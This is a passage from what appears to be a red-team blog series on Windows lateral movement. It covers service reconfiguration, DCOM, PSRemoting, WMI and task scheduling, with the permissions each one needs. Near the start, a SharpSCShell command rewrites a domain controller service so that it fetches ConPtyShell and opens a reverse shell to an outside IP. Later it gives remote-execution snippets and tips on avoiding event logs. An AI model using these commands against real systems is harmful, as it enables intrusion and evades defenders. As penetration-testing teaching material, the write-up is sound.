Again I noticed that, without worrying about reverting the changes, all you need is the SC_MANAGER_CONNECT (0x0001) access right on the SCM and SERVICE_CHANGE_CONFIG (0x0002) access right on the service you want to reconfigure.
Modify SharpSCShell or the python version to request only these permissions when opening a handle to the SCManger and to the service (originally it requests SC_MANAGER_ALL_ACCESS for the SCManager and SERVICE_ALL_ACCESS for the service):
 SERVICE_CHANGE_CONFIG (0x0002) + SC_MANAGER_CONNECT (0x0001)
Ensure that the service you want to reconfigure has a DACL that allows your user to change its configuration and start SharpSCShell to execute your payload.
1
2
3
4
5
6
7
8
9
10
11
12
.\SharpSCShell.exe DC ADWS 'IEX(IWR https://raw.githubusercontent.com/antonioCoco/ConPtyShell/master/Invoke-ConPtyShell.ps1 -UseBasicParsing); Invoke-ConPtyShell 192.168.1.103 8891' domain user password


=============== SharpSCShell --> Revised at Rcoil (C# version) ===============

[*] Trying to connect to DC
[*] Username was provided attempting to call LogonUser
[*] SC_HANDLE Manager 0x14428464
[*] Opening ADWS Service ....
[*] SC_HANDLE Service 0x14427168
[*] Service path was changed to "IEX(IWR https://raw.githubusercontent.com/antonioCoco/ConPtyShell/master/Invoke-ConPtyShell.ps1 -UseBasicParsing); Invoke-ConPtyShell 192.168.1.103 8891"
[!] StartServiceA failed to start the service. Error:5
 DACL and successful execution
Without the start permission on the service, you must wait for the next reboot for your payload to execute (if the service is configured to start automatically). If you do have start permission, the script will launch it immediately (if you also specify SERVICE_START (0x0010) during the OpenService call).
Enumeration only:
 Service reconfiguration enumeration
This makes it a good alternative to service creation, especially when you want to avoid the event logs generated by creating a new service and leave no trace of the payload on disk.
Keep in mind that, as with service creation, the previously mentioned policy restricting non‑admin access to the Service Control Manager also applies here (since it essentially applies to any attempt to obtain a handle to the SCM).
DCOM
The Component Object Model (COM) is a Microsoft technology designed for building interoperable binary software components. Distributed COM (DCOM) builds on this foundation, enabling these components to communicate and operate across networks via RPC (over port 135, with additional session data transmitted through dynamic ports in the range 49152–65535), allowing for the remote creation, activation, and management of objects on other systems.
Many applications expose interfaces that allow remote command execution via DCOM, including MMC20, ShellBrowserWindow, ShellWindows, Excel, Internet Explorer, and others. These objects have well known CLSIDs and PROGIDs, which can be used to instantiate them.
Note that many DCOM servers spawn under the process C:\Windows\system32\svchost.exe -k DcomLaunch.
After authentication, the client calls the ISystemActivator COM interface to create remote COM objects. The RemoteCreateInstance method is invoked with the CLSID of the desired object. If successful, a reference to the remote COM object is returned, allowing the client to interact with it and execute its methods.
 DCOM remote object creation process
What you really need
Accessing DCOM objects requires specific permissions on the target application. While the default setup typically limits launch and activation rights to local administrators, it is not uncommon to encounter misconfigured systems in practice. For this reason, always verify the permission settings. You can inspect and adjust these permissions using dcomcnfg.exe. At a minimum, your user account should have:
Remote Launchpermission in both “Edit Limits” and “Edit Default”Remote Activationpermission in both “Edit Limits” and “Edit Default”Remote Accesspermission in Limits (usually granted to “Everyone” by default) and in Default (typically granted to “SELF” by default)
The “Default” settings specify the permissions that DCOM applications will use unless overridden for a specific application. “Limits” define the maximum permissions that can be enforced, even if individual application settings are more permissive.
 DCOM configuration
Additionally, ensure that “Enable Distributed COM on this computer” is selected in the “My Computer” properties (this is enabled by default).
 DCOM configuration
You can also modify the Launch and Activation permissions for individual DCOM applications. This allows you to grant non-admin users access to specific applications, such as MMC20, while restricting others like ShellBrowserWindow.
To change permissions for a specific DCOM application, follow these steps (see enigma0x3’s guide):
- Identify the application’s
APPIDin dcomcnfg.exe: Component Services → Computers → My Computer → DCOM Config. Right click the application, select Properties, and go to the “General” tab. - Open regedit and navigate to
"HKEY_CLASSES_ROOT\AppID". Right click the relevant APPID, select Permissions, click “Advanced”, change the owner to your user, and grant your user Full Control. - Return to dcomcnfg.exe, right click the application, select Properties, and go to the “Security” tab. Under “Launch and Activation Permissions”, select “Customize” and click “Edit”. Add your user and grant “Local Launch”, “Remote Launch”, and “Remote Activation” permissions.
If the application does not appear in dcomcnfg.exe, you can locate it using the OLE/COM Object Viewer.  OLE/COM Object Viewer
Note that some applications, such as ShellBrowserWindow and ShellWindows, require an interactive user session to be active on the target machine in order to function properly. This is because these COM objects interface directly with explorer.exe. As a result, any command executed through these interfaces will be spawned under the explorer.exe process, rather than mmc.exe.
In the OLE/COM Object Viewer, the RunAs section will display “Interactive User” for these applications, while others like MMC20 and Excel will show “N/A” (see the above screenshot).
Additionally, you can change the security context under which a DCOM application runs. By default, it operates as “The launching user” or “Interactive user,” but you can select “This user” in the “Identity” tab and specify any desired account.
 DCOM identity configuration
Dcomexec.py
From a UNIX-like perspective, you can use dcomexec.py from Impacket or netexec. Dcomexec.py supports MMC20, ShellBrowserWindow, and ShellWindows applications, providing a semi-interactive shell. As previously discussed, you can achieve a fully interactive shell by using a reverse shell payload without requiring access to any share by leveraging the -nooutput flag.
As far as i know, at the time of writing, netexec officially supports only the MMC20 application.
Windows tools
From a Windows perspective, you can use Invoke-DCOM. It supports applications such as MMC20, ShellBrowserWindow, ShellWindows, and Excel.
To perform enumeration, you need to manually run Invoke-DCOM against each target machine using all supported methods. I couldn’t find any tool that automates this task, so I wrote Find-DCOMLocalAdminAccess.ps1 (now integrated into MovementHound).
The script attempts to enumerate DCOM access across all discovered computers using every available method.

These Windows tools, under the hood, simply attempt to instantiate the various DCOM applications. You can achieve the same behavior directly in PowerShell using the following code:
1
2
$dcom = [System.Activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.Application.1","<TARGET_Machine>"))
$dcom.Document.ActiveView.ExecuteShellCommand("powershell",$null,"<command>","7")
As noted in this article, the `ExecuteDCOM` edge in BloodHound is displayed only if the user is a member of the `Distributed COM Users` group. However, as we discussed, this condition is not always accurate. In my tests, for example, the user "utente2" was able to successfully invoke a DCOM application despite not having the edge in BloodHound. Conversely, the user "dave" did have the edge, likely because he is a member of the Distributed COM Users group.
ExecuteDCOM edge from BloodHound
Troubleshooting
0x80070005 - Access Denied: insufficient DCOM permissions, requires interactive user or DCOM not enabled;0x800706ba - The RPC server is unavailable: firewall blocking or RPC service not running;- No error but command fails silently: likely blocked by AV or EDR.
0x800702e4 - High Integrity Required: command requires elevated privileges.
PSRemoting
Windows Remote Management (WinRM) is Microsoft’s implementation of remote management protocols, designed to support both local and remote administration of Windows-based systems. It forms part of the broader Windows Hardware Management framework and enables administrators to interact with system components efficiently across the network. As an implementation of the WS-Management (WS-Man) standard, WinRM is interoperable by design and acts as the transport layer for several higher level technologies most notably PowerShell Remoting.
PowerShell Remoting (often shortened to PSRemoting) is one of the most prominent consumers of WinRM. Rather than being an alternative to it, PSRemoting is built directly on top of it: cmdlets such as Invoke-Command, Enter-PSSession, and New-PSSession rely on the PowerShell Remoting Protocol (MS-PSRP), which in turn travels over WinRM. Enabling PSRemoting with Enable-PSRemoting actually configures WinRM behind the scenes, starting the service, creating the necessary listeners, and setting up the appropriate firewall rules.
WinRM is also the mechanism through which WMI (Windows Management Instrumentation) can be accessed over HTTP or HTTPS. Unlike standard web traffic that uses ports 80 and 443, WinRM communicates over port 5985 (HTTP) and 5986 (HTTPS). Although WinRM is pre-installed on all modern Windows systems, it requires configuration before use, particularly on client machines, where it is not enabled by default. On the other hand, Windows Server editions have WinRM enabled by default starting from Server 2008 R2, with full activation out of the box from Server 2012 R2 onward.
To function properly, WinRM must have listeners configured on the client side. Even if the WinRM service is running, it won’t process incoming requests unless a listener is present and properly set up.
The process responsible for hosting WinRM plugins during remote operations is wsmprovhost.exe, which acts as the execution environment for commands and scripts triggered via WinRM. In the context of PSRemoting specifically, each incoming PowerShell session is spawned inside its own wsmprovhost.exe instance on the target machine, and it is within that process that the remote commands and scripts are actually executed.
winrshost.exe, on the other hand, is the execution environment for Windows Remote Shell (WinRS), which also provides remote command execution capabilities.
Finally, note that PSRemoting can run over SSH as well; i’ll cover that later in this series.
What you really need
By default, members of the Administrators group and, starting with Windows Server 2012, users in the Remote Management Users group are permitted to use PSRemoting for remote command execution. However, it’s worth noting that group membership alone is not always required; what matters is the effective permissions.
WinRM authorizes per-resource, where each resource is identified by its ResourceURI carried in the SOAP message (body). For each resource the access decision comes down to a single security descriptor, following this logic:
Some endpoints have their own security descriptor. This is the case for the PowerShell endpoints: the resource http://schemas.microsoft.com/powershell/Microsoft.PowerShell carries a dedicated SDDL, managed through Set-PSSessionConfiguration -Name Microsoft.PowerShell -ShowSecurityDescriptorUI. When a New-PSSession/Enter-PSSession request comes in, it is routed (based on that ResourceURI) to the PowerShell plugin, and it gets authorized against that endpoint’s SDDL independently of the global default.
It’s possible to modify these permissions to allow non-admin users to execute remote commands:
In this dialog window, add a user or group and grant them Execute (Invoke) permissions:
 Microsoft.PowerShell URI ACLs
If you want to modify it without having a GUI:
1
2
$SDDL = “O:NSG:BAD:P(A;;GA;;;BA)(A;;GA;;;<SID>)(A;;GA;;;RM)S:P(AU;FA;GA;;;WD)(AU;SA;GXGW;;;WD)”
Set-PSSessionConfiguration -Name Microsoft.PowerShell -SecurityDescriptorSddl $SDDL
 Evil-WinRM execution
To enumerate, you can use a straightforward PowerShell command:
1
Invoke-Command -computername <victim> -ScriptBlock {whoami}
Behind the scenes, this is essentially what Find-PSRemotingLocalAdminAccess does.
The interesting part is that other resources have no descriptor of their own, so they fall back on the default one. This is the case for WinRS: the cmd shell at http://schemas.microsoft.com/wbem/wsman/1/windows/shell/cmd has no dedicated SDDL, so WinRM applies the RootSDDL of the service (winrm configSDDL default), which is exactly the descriptor meant to govern any resource that doesn’t define one.
So it’s still possible to use WinRS even when creating a new PSSession isn’t allowed, and vice versa. That’s why we need to enumerate both:
 Winrs execution
WMI
Windows Management Instrumentation (WMI) was introduced by Microsoft with Windows 2000 and Windows Server 2003 as part of its implementation of Web-Based Enterprise Management (WBEM), an industry-driven initiative to standardize technologies for accessing management data across enterprise environments.
WMI is built upon the Common Information Model (CIM) standard, which defines a unified structure for representing managed components within an IT infrastructure, including their properties and relationships.
Through its exposed interfaces, WMI enables administrators to perform remote and local management tasks across various Windows components.
While WMI does not offer a true remote shell, certain interfaces can be leveraged to simulate shell-like behavior. The host process typically used is wmiprvse.exe
One notable example is the Win32_Process class, which models system processes. By invoking its Create method, it’s possible to spawn new processes remotely.
What you really need
The user must have appropriate permissions on the WMI namespace. By default, members of the local Administrators group have full control over root\cimv2. However, these permissions can be modified to allow non-admin users to execute methods like Create on the Win32_Process class.
To configure this:
- Open wmimgmt.msc
- Right click on WMI Control (Local) and select properties
- Go to the “Security” tab, select the
root\cimv2namespace and click “Security” - Add the desired user and grant them the Remote Enable permission
In addition, if you use WMI over DCOM you only need “Remote Activation” in the limits. In this scenario once authenticated, the process calls the COM interface responsible for creating remote COM objects: ISystemActivator. This leads to the instantiation of the IWbemLevel1Login interface. Through this interface, it logs into the root\cimv2 namespace, commonly used for system level WMI tasks. With access granted, it loads the Win32_Process class and executes its Create method to run commands on the remote host.
Instead, if you use WMI over WinRM, you must be a member of the “Remote Management Users” group. For example, this opens up the possibility of being a member of the “Remote Management Users” group without being able to laterally move using WinRM (for instance, if the group does not have the Execute (Invoke) permission on the PSSession), while still being able to execute commands remotely via WMI.
 “WMIMAN”
When using Win32_Process.Create, the call may return ReturnValue = 8, which the documentation describes only as “Unknown failure.” This is a catch all code: it tells you only that the failure was none of the other documented ones (Access Denied, Insufficient Privilege, Path Not Found, Invalid Parameter). It can therefore have several causes but one common, by design cause is tied to how a user’s registry hive is loaded during remote process creation.
By design, Win32_Process.Create always tries to access the registry of the user under whose context the process will run (the impersonated user). That user’s registry data lives in HKEY_CURRENT_USER (HKCU), which is backed by the file NTUSER.DAT at C:\Users\username\NTUSER.DAT. What happens next depends on the state of that user’s profile:
No profile is registered for the user: If the user has no profile on the machine (no entry under
HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\ProfileListpointing to anNTUSER.DAT), there is no per-user hive to mount. Because no RegLoadKey call is made, no special privilege is required, and the call succeeds withReturnValue = 0, the registry access simply resolves against the already loaded default hive(HKU.DEFAULT).The profile exists on disk but is not currently loaded: If a profile exists but is not loaded into memory (for example, the user is not currently logged on), the system tries to load that user’s
NTUSER.DAThive via theRegLoadKeyAPI.RegLoadKeyrequiresSeBackupPrivilegeandSeRestorePrivilege. Standard users do not hold these privileges, so the load fails internally withERROR_PRIVILEGE_NOT_HELD, which surfaces as the misleadingReturnValue = 8.
These mechanics explain why the usual workarounds are effective:
- Granting
SeBackupPrivilege / SeRestorePrivilege: lets the impersonated user load the user’s registry hive viaRegLoadKey. - Loading the profile before the WMI call (e.g., an interactive logon, or running a service as that user so the Service Control Manager loads the profile): the hive is already mounted, so no
RegLoadKeyis needed. - Using an account with no existing profile: with no registered user hive to mount,
RegLoadKeyis never attempted, so the privilege requirement never comes into play. For the same reason, deleting the user’sProfileList{SID}key so the system treats the account as having no profile is a known fix.
During this test, keep in mind that when ADCS is installed, the Certificate Service DCOM Access group is created and granted Remote Activation. By default, all Authenticated Users are members of this group, so you should remove them to properly observe the effect.
Wmiexec.py
After successful authentication, the tool establishes a smooth, semi-interactive shell on the remote host. Because WmiExec neither installs new services nor writes executables to disk, it maintains a low footprint, making it a stealthy and widely adopted method for remote command execution. To retrieve the output of executed commands, it redirects STDOUT and STDERR to a file on the ADMIN$ share, then reads the output from that file. Fortunately, as demonstrated with dcomexec.py, using the -nooutput option allows you to bypass this behavior and execute commands without caring about the output.
 WMI namespace security configuration
The same can be achieved using netexec:
1
netexec wmi 192.168.56.30 -u <user> -p <pass> -x 'command'
For Windows-based approaches, you can use tools like Find-WMILocalAdminAccess.ps1 (enumeration only), CimSession, WMIC (deprecated), SharpWMI, and many others:
1
Invoke-WMIMethod -Class win32_process -Name Create -Argumentlist '<command>' -Computername
Task scheduling
Microsoft Windows offers mechanisms for executing scheduled tasks remotely via the [MS-TSCH] Task Scheduler Service Remoting Protocol. Remote task creation can be performed through the named pipe \pipe\atsvc or the TCP-based interface ITaskSchedulerService. The Task Scheduler service is hosted by the following svchost process: C:\Windows\System32\svchost.exe -k netsvcs -p -s Schedule. Over time, the parent process of the scheduled task may differ:
- Windows XP / Vista / Early versions: Tasks were executed via taskeng.exe, the original task engine.
- Windows 7: The process name changed to taskhost.exe, which hosted task-related COM objects.
- Windows 8: Introduced an additional process called taskhostex.exe, later removed in future versions.
Starting with Windows 10 Version 1511, svchost.exe spawns taskhostw.exe, which then launches the executable defined by the scheduled task.
 taskhostw.exe
Once connected, the client can invoke the SchRpcRegisterTask method to register a new scheduled task on the target system.
